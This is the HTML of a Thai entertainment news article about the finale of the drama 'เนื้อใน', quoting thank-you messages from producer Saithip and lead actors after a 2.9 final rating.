                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%84%E0%B8%B3%E0%B8%82%E0%B8%AD%E0%B8%9A%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%83%E0%B8%88+%E0%B8%9E%E0%B8%B5%E0%B9%88%E0%B8%89%E0%B8%AD%E0%B8%94+%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%B4%E0%B8%9E%E0%B8%A2%E0%B9%8C+%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B9%80%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%81%E0%B8%AA%E0%B8%94%E0%B8%87%E0%B8%99%E0%B8%B3+%E0%B8%84%E0%B8%A3%E0%B8%B4%E0%B8%AA+%E0%B8%A3%E0%B8%96%E0%B9%80%E0%B8%A1%E0%B8%A5%E0%B9%8C+%E0%B8%94%E0%B8%B4%E0%B8%A7+%E0%B8%81%E0%B8%AD%E0%B8%A5%E0%B9%8C%E0%B8%9F+%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%87+%E0%B9%80%E0%B8%99%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B9%83%E0%B8%99+%E0%B9%80%E0%B8%A3%E0%B8%95%E0%B8%95%E0%B8%B4%E0%B9%89%E0%B8%87%E0%B8%95%E0%B8%AD%E0%B8%9A%E0%B8%88%E0%B8%9A%E0%B8%AA%E0%B8%B9%E0%B8%87%E0%B8%96%E0%B8%B6%E0%B8%87+2.9%0D%0Ahttps://siam108.com/%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%89%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a2/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p>&nbsp;</p>
<p>เป็นละครที่มาแรงโดนใจแฟนละครกับบทที่เชือดเฉือน ปะทะคารมกัน ตั้งแต่ต้นจนลาจอ สำหรับละครน้ำดี <strong>“</strong>เนื้อใน<strong>”</strong> ที่นำแสดงโดยเหล่านักแสดงคุณภาพ คริส หอวัง รถเมล์ คะนึง อาร์ต พศุตม์ ดิว อริสรา กอล์ฟ อนุวัฒน์ ฯลฯ ผลงานการผลิตโดย CHANGE2561 ซึ่งนับเป็นละครที่ประสบความสำเร็จอย่างมาก เรตติ้งตอบจบพุ่งทะลุไปถึง 2.9 และยอดผู้ชมออนไลน์ตอนจบทาง FACEBOOK LIVE จากเพจละครต่างๆ สูงกว่า 2 ล้านวิว อีกทั้งยังได้รับเสียงชื่นชมจากแฟนละครจำนวนมากในทุกๆช่องทางนับว่าเป็นการก้าวเริ่มต้นปี 2563 ที่ปังของ เซ้นท์2561 ทีเดียว</p>
<div id='gallery-1' class='gallery galleryid-17141 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://siam108.com/%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%89%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a2/s__49463362/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2020/04/S__49463362-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://siam108.com/%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%89%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a2/s__49463370/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2020/04/S__49463370-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%89%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a2/s__49463366/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2020/04/S__49463366-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%89%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a2/s__49463364/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2020/04/S__49463364-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure>
		</div>

<p>ซึ่งทาง พี่ฉอด สายทิพย์ พร้อมเหล่านักแสดงนำ คริส รถเมล์ ดิว กอล์ฟ ต่างก็ได้เขียนข้อความและโพสต์ลงอินสตาแกรมขอบคุณทุกคนที่เกียวข้อง กับละคร เนื้อใน และ ผู้ชมทุกท่าน ระบุว่า</p>
<p><img loading="lazy" class="size-medium wp-image-17144 aligncenter" src="https://siam108.com/wp-content/uploads/2020/04/S__49463360-400x600.jpg" alt="" width="400" height="600" srcset="https://siam108.com/wp-content/uploads/2020/04/S__49463360-400x600.jpg 400w, https://siam108.com/wp-content/uploads/2020/04/S__49463360-768x1152.jpg 768w, https://siam108.com/wp-content/uploads/2020/04/S__49463360-683x1024.jpg 683w, https://siam108.com/wp-content/uploads/2020/04/S__49463360-696x1044.jpg 696w, https://siam108.com/wp-content/uploads/2020/04/S__49463360-280x420.jpg 280w, https://siam108.com/wp-content/uploads/2020/04/S__49463360.jpg 1044w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p><strong> </strong><strong>พี่ฉอด สายทิพย์ มนตรีกุล ณ อยุธยา </strong>CEO <strong>บริษัท </strong>CHANGE2561 “ ขอบคุณนักแสดงและคนทำงาน ทั้งเบื้องหน้าและเบื้องหลังทุกคนและทุกส่วน ที่ช่วยกันทำให้ &#8220;เนื้อใน&#8221; สำเร็จลุล่วงมาด้วยดี &#8230; ขอบพระคุณ คุณกฤษณา อโศกสิน เจ้าของบทประพันธ์ และ &#8230; ที่สุดคือ ขอบคุณ .. คนดูของเราทุกคนนะคะ พบกันใหม่ เมื่อกองถ่ายละครสามารถเปิดทำงานได้ ยังมีละครดีๆจากพวกเรา <strong>#change</strong>2561 <strong>@change</strong>2561 อีกมากมาย ให้ได้ดูกันค่ะ <strong>“</strong></p>
<p><img loading="lazy" class="size-medium wp-image-17146 aligncenter" src="https://siam108.com/wp-content/uploads/2020/04/S__49463363-400x600.jpg" alt="" width="400" height="600" srcset="https://siam108.com/wp-content/uploads/2020/04/S__49463363-400x600.jpg 400w, https://siam108.com/wp-content/uploads/2020/04/S__49463363-280x420.jpg 280w, https://siam108.com/wp-content/uploads/2020/04/S__49463363.jpg 424w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p><strong>คริส หอวัง</strong> <strong>“</strong> ขอขอบคุณทุกคนคะที่ดู<strong>#</strong>เนื้อใน ดูแล้วไม่อยาก ให้มองโลกในแง่ร้ายไปสะหมด คนดีมีจริง ปลอมๆมีจริง โรคจิตมีจริง ทั้งหมดอยู่ในสังคมที่ เราอยู่<strong>,</strong>อยากให้ทุกคนมีความสุขที่สุดในแบบของเราเองนะค่ะ <strong>love </strong>น นักแสดงร่วมทุกคน พี่กู่+ทีม พี่ฉอด+ทีม ทีมเขียนบก<strong>,</strong>ขอบคุณคะที่ให้คริสม โอกาสได้ถ่ายทอดบท เข็มเพชร .. <strong>thank</strong> <strong>u from the bottom of my heart , hope to</strong> <strong>see u soon”</strong></p>
<p><img loading="lazy" class="size-medium wp-image-17145 aligncenter" src="https://siam108.com/wp-content/uploads/2020/04/S__49463365-600x401.jpg" alt="" width="600" height="401" srcset="https://siam108.com/wp-content/uploads/2020/04/S__49463365-600x401.jpg 600w, https://siam108.com/wp-content/uploads/2020/04/S__49463365-768x513.jpg 768w, https://siam108.com/wp-content/uploads/2020/04/S__49463365-1024x684.jpg 1024w, https://siam108.com/wp-content/uploads/2020/04/S__49463365-696x465.jpg 696w, https://siam108.com/wp-content/uploads/2020/04/S__49463365-1068x713.jpg 1068w, https://siam108.com/wp-content/uploads/2020/04/S__49463365-629x420.jpg 629w, https://siam108.com/wp-content/uploads/2020/04/S__49463365.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p><strong>รถเมล์ คะนึงนิจ</strong> <strong>“ </strong>ขอบคุณทุกคนที่ติดตามละครเนื้อในนะคะ เนื้อในแต่ละคนไม่เหมือนกัน อยู่ที่เราเลือก ว่าจะให้เป็นยังไง ขอบคุณพี่ฉอด พีเอสุ พี่กู ทีมเขียนบท ทีมงานทุกคน ขอบคุณที่ให้ รถเมล์ได้มีโอกาสเล่นบทที่ท้าทาย ดราม่าตั้งแต่ต้นจนจบจริงๆ ขอบคุณ จริงๆค่ะ หวังว่าทุกคนจะสนุกกับการดูละคร เนื้อในนะคะ <strong>“</strong></p>
<p><img loading="lazy" class="size-medium wp-image-17143 aligncenter" src="https://siam108.com/wp-content/uploads/2020/04/S__49463367-600x596.jpg" alt="" width="600" height="596" srcset="https://siam108.com/wp-content/uploads/2020/04/S__49463367-600x596.jpg 600w, https://siam108.com/wp-content/uploads/2020/04/S__49463367-768x762.jpg 768w, https://siam108.com/wp-content/uploads/2020/04/S__49463367-1024x1016.jpg 1024w, https://siam108.com/wp-content/uploads/2020/04/S__49463367-696x691.jpg 696w, https://siam108.com/wp-content/uploads/2020/04/S__49463367-1068x1060.jpg 1068w, https://siam108.com/wp-content/uploads/2020/04/S__49463367-423x420.jpg 423w, https://siam108.com/wp-content/uploads/2020/04/S__49463367.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p><strong>ดิว อริสรา</strong> <strong>“ </strong>ขอบคุณทุกคนนะคะที่ดูและติดตามละคร <strong>#</strong>เนื้อใน ขอบคุณทุกคนที่รักวีณา ไม่อยากให้ละครจบเลย รู้สึกผูกพันธ์กับละครเรื่องนี้จริงๆ และดีใจที่ละครเรื่องนี้เป็นละครที่สร้างความสุขให้กับใครหลายๆคน (ติดกันงอมแงม) และดิวก็ขอขอบคุณ พี่กู่ ผกก. คนเก่งในใจดิว ที่ช่วยถ่ายทอดบทบาท ต่างๆจากตัวอักษรเป็นภาพออกมาได้ดีขนาดนี้ขอบคุณทีมพี่ฉอด ทีมพี่ๆน้องๆนักแสดงทุกคน ทีมงานทุกทีมที่มีส่วนร่วมในละครเรื่องนี้นะค๊าาา <strong>?</strong> สุดท้ายดิวต้องบอกว่าดิวดีใจที่ดิวได้รับความเชื่อใจจากทุกคนที่ให้ดิวมีโอกาส ได้รับบทเป็น &#8220;วีณา&#8221; ดิวก็พยายามถ่ายทอดและเป็นวีณาอย่างเต็มที่ที่สุด หวังว่าจะไม่ทำให้ใครผิดหวังนะคะ <strong>“ <img loading="lazy" class="size-medium wp-image-17142 aligncenter" src="https://siam108.com/wp-content/uploads/2020/04/S__49463369-547x600.jpg" alt="" width="547" height="600" srcset="https://siam108.com/wp-content/uploads/2020/04/S__49463369-547x600.jpg 547w, https://siam108.com/wp-content/uploads/2020/04/S__49463369-768x842.jpg 768w, https://siam108.com/wp-content/uploads/2020/04/S__49463369-934x1024.jpg 934w, https://siam108.com/wp-content/uploads/2020/04/S__49463369-696x763.jpg 696w, https://siam108.com/wp-content/uploads/2020/04/S__49463369-1068x1171.jpg 1068w, https://siam108.com/wp-content/uploads/2020/04/S__49463369-383x420.jpg 383w, https://siam108.com/wp-content/uploads/2020/04/S__49463369.jpg 1080w" sizes="(max-width: 547px) 100vw, 547px" /></strong><strong> </strong><strong>กอล์ฟ อนุวัฒน์ ​</strong>“ จบไปแล้วสำหรับละคร <strong>#</strong>เนื้อใน ขอบคุณพี่ฉอด<strong>, </strong>พี่คู<strong>, </strong>ทีมงาน<strong>, </strong>และนักแสดงทุกคนที่มอบโอกาสและร่วมกันสร้างผลงานชิ้นนี้ขึ้นมา ขอบคุณผู้ชมคนดู ที่ติดต่าม ร่วมเชียร์ และสร้าง สีสันให้กันมาตลอดจนละครเดินทางมาถึงตอนอวสาน ทุกๆคนล้วนเป็นทีมงานคุณภาพ ที่ทำให้ <strong>#</strong>เนื้อใน ออกมาดีอย่างที่เห็น ละครจบแล้ว หวังว่าจะได้มอบเรื่องราวและข้อคิดดีๆ ให้ทุกคนนะครับ เพราะเราทุกคนล้วนผ่านเรื่องราวดีร้ายที่ต่างกัน หากเราเข้ใจและสามารถยอมรับ <strong>#</strong>เนื้อใน ของตัว เราเองได้ . เราก็จะสามารถเข้าใจและยอมรับ <strong>#</strong>เนื้อใน ของผู้อื่นได้เช่นกัน <strong>“ </strong></p>
<p><strong> </strong>ติดตามข่าวสารความเคลื่อนไหวได้ที่ <strong>CHANGE2561 <a href="https://www.facebook.com/change2561/">https://www.facebook.com/change2561/</a> </strong></p>
<p><strong> </strong></p>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_1_696e054c753ca_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696e054c753ca_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696e054c753ca_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.bric.co.th/"><img class="size-full wp-image-2471 aligncenter" src="http://siam108.com/wp-content/uploads/2019/05/kisspng-chang-international-circuit-brand-font-5b0cab7e5cc762.50253605152755699038-1.jpg" alt="" width="1586" height="310" /></a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2584%25e0%25b8%25b3%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2584%25e0%25b8%25b8%25e0%25b8%2593%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b9%2583%25e0%25b8%2588-%25e0%25b8%259e%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2589%25e0%25b8%25ad%25e0%25b8%2594-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%84%E0%B8%B3%E0%B8%82%E0%B8%AD%E0%B8%9A%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%83%E0%B8%88+%E0%B8%9E%E0%B8%B5%E0%B9%88%E0%B8%89%E0%B8%AD%E0%B8%94+%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%B4%E0%B8%9E%E0%B8%A2%E0%B9%8C+%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B9%80%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%81%E0%B8%AA%E0%B8%94%E0%B8%87%E0%B8%99%E0%B8%B3+%E0%B8%84%E0%B8%A3%E0%B8%B4%E0%B8%AA+%E0%B8%A3%E0%B8%96%E0%B9%80%E0%B8%A1%E0%B8%A5%E0%B9%8C+%E0%B8%94%E0%B8%B4%E0%B8%A7+%E0%B8%81%E0%B8%AD%E0%B8%A5%E0%B9%8C%E0%B8%9F+%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%87+%E0%B9%80%E0%B8%99%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B9%83%E0%B8%99+%E0%B9%80%E0%B8%A3%E0%B8%95%E0%B8%95%E0%B8%B4%E0%B9%89%E0%B8%87%E0%B8%95%E0%B8%AD%E0%B8%9A%E0%B8%88%E0%B8%9A%E0%B8%AA%E0%B8%B9%E0%B8%87%E0%B8%96%E0%B8%B6%E0%B8%87+2.9&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2584%25e0%25b8%25b3%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2584%25e0%25b8%25b8%25e0%25b8%2593%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b9%2583%25e0%25b8%2588-%25e0%25b8%259e%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2589%25e0%25b8%25ad%25e0%25b8%2594-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a2%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%89%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a2/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=คำขอบคุณจากใจ พี่ฉอด สายทิพย์ พร้อมเหล่านักแสดงนำ คริส รถเมล์ ดิว กอล์ฟ หลัง เนื้อใน เรตติ้งตอบจบสูงถึง 2.9&body=https://siam108.com/%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%89%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a2/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%84%E0%B8%B3%E0%B8%82%E0%B8%AD%E0%B8%9A%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%83%E0%B8%88+%E0%B8%9E%E0%B8%B5%E0%B9%88%E0%B8%89%E0%B8%AD%E0%B8%94+%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%B4%E0%B8%9E%E0%B8%A2%E0%B9%8C+%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B9%80%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%81%E0%B8%AA%E0%B8%94%E0%B8%87%E0%B8%99%E0%B8%B3+%E0%B8%84%E0%B8%A3%E0%B8%B4%E0%B8%AA+%E0%B8%A3%E0%B8%96%E0%B9%80%E0%B8%A1%E0%B8%A5%E0%B9%8C+%E0%B8%94%E0%B8%B4%E0%B8%A7+%E0%B8%81%E0%B8%AD%E0%B8%A5%E0%B9%8C%E0%B8%9F+%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%87+%E0%B9%80%E0%B8%99%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B9%83%E0%B8%99+%E0%B9%80%E0%B8%A3%E0%B8%95%E0%B8%95%E0%B8%B4%E0%B9%89%E0%B8%87%E0%B8%95%E0%B8%AD%E0%B8%9A%E0%B8%88%E0%B8%9A%E0%B8%AA%E0%B8%B9%E0%B8%87%E0%B8%96%E0%B8%B6%E0%B8%87+2.9%0D%0Ahttps://siam108.com/%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%89%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a2/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://siam108.com/d5-%e0%b8%94%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b1%e0%b8%9e%e0%b8%8b%e0%b8%b8%e0%b8%9b%e0%b8%95%e0%b8%b2%e0%b8%a3%e0%b9%8c-%e0%b9%81%e0%b8%9e%e0%b8%97-%e0%b8%9e/">D5 ดึงกองทัพซุปตาร์ “แพท-พุฒิ-เต้ย” รีวิว! แอลกอฮอล์ สเปรย์ ไอเท็มสุดฮอต</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://siam108.com/%e0%b9%81%e0%b8%8b%e0%b9%87%e0%b8%84-%e0%b8%8a%e0%b8%b8%e0%b8%a1%e0%b9%81%e0%b8%9e-%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%81-%e0%b9%84%e0%b8%a5%e0%b8%9f/">“แซ็ค ชุมแพ” คว้าสาก! ไลฟ์สด โขลกส้มตำรสมือแม่ ยั่วน้ำลาย FC</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://siam108.com/author/siam108/"><img alt='' src='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://siam108.com/author/siam108/">Siam108</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Siam108"></span><meta itemprop="datePublished" content="2020-04-30T12:58:11+00:00"><meta itemprop="dateModified" content="2020-04-30T21:03:36+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://siam108.com/%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%89%e0%b8%ad%e0%b8%94-%e0%b8%aa%e0%b8%b2%e0%b8%a2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg"></span><meta itemprop="name" content="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง"></span><meta itemprop="headline " content="คำขอบคุณจากใจ พี่ฉอด สายทิพย์ พร้อมเหล่านักแสดงนำ คริส รถเมล์ ดิว กอล์ฟ หลัง เนื้อใน เรตติ้งตอบจบสูงถึง 2.9"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://siam108.com/wp-content/uploads/2020/04/S__49463362.jpg"><meta itemprop="width" content="1125"><meta itemprop="height" content="1279"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_696e054c794ec_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696e054c794ec" ><script>var block_td_uid_2_696e054c794ec = new tdBlock();
block_td_uid_2_696e054c794ec.id = "td_uid_2_696e054c794ec";
block_td_uid_2_696e054c794ec.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_696e054c794ec_rand","td_column_number":3,"live_filter_cur_post_id":17141,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696e054c794ec_rand","tdc_css_class_style":"td_uid_2_696e054c794ec_rand_style"}';
block_td_uid_2_696e054c794ec.td_column_number = "3";
block_td_uid_2_696e054c794ec.block_type = "td_block_related_posts";
block_td_uid_2_696e054c794ec.post_count = "3";
block_td_uid_2_696e054c794ec.found_posts = "271";
block_td_uid_2_696e054c794ec.header_color = "";
block_td_uid_2_696e054c794ec.ajax_pagination_infinite_stop = "";
block_td_uid_2_696e054c794ec.max_num_pages = "91";
tdBlocksArray.push(block_td_uid_2_696e054c794ec);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_696e054c7cb2a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696e054c794ec" href="#">บทความที่เกี่ยวข้อง</a><a id="td_uid_4_696e054c7cb32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696e054c794ec" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=td_uid_2_696e054c794ec class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
